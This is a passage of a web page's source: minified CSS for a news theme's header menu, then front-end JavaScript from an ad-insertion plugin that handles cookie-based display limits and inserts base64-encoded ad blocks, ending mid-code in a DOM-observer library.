.td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#f2e0c6}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#f2e0c6!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ffffff}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ffffff}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#252525}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#252525}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:14px;font-weight:500;text-transform:none}.sf-menu ul .td-menu-item a{font-size:16px}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#ffffff}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #ffffff transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#ffffff}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#ffffff}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#ff7800}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:#ffc796}.td-header-bg:before{background-size:auto}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:12px;line-height:48px;font-weight:500;text-transform:capitalize}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:48px}</style>

<script type="rocketlazyloadscript">
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
